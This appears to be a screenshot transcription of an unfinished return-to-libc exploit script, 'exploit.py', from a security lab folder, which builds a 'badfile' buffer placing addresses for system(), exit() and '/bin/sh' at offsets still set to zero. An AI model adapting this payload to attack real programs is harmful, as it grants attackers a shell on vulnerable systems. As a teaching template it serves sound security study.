 Open
*exploit.py
~/Labs/Lab4
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 0
8 sh_addr = 0x00000000       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 0
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 0
16 exit_addr = 0xf7e04f80     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)